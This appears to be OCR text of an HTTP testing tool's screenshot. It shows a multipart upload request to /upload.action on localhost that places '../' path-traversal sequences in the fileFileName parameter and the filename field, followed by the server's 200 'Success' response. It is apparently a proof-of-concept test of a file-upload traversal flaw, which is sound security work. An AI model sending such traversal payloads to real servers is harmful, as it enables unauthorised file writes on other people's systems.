 Request
数据包扫描
热加载
构造请求
1 POST /upload.action?fileFileName=../aaa.txt HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Content-Type: multipart/form-data; boundary=boundary_string
4 Content-Length auto : 146
5
6 --boundary_string
7 Content-Disposition: form-data; name="File"; filename="../12267822.txt"
8 Content-Type: text/plain
9
10 test1
11 --boundary_string--
12
Responses
97bytes / 1273ms
美化
渲染
详情
1 HTTP/1.1 200
远端地址:127.0.0.1:8080; 响应时
间:1273ms; 总耗时:1275ms; URL:
http://127.0.0.1:8080/upload.a...
2 Set-Cookie: JSESSIONID=DF6809C19AF48223D92594F
HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Wed, 13 Dec 2023 07:02:11 GMT
6 Content-Length: 97
7
8
9 <html>
10 <head>
11 ····<title>Success</title>
12 </head>
13 <body>
14 <h2>Success</h2>
15 </body>
16 </html>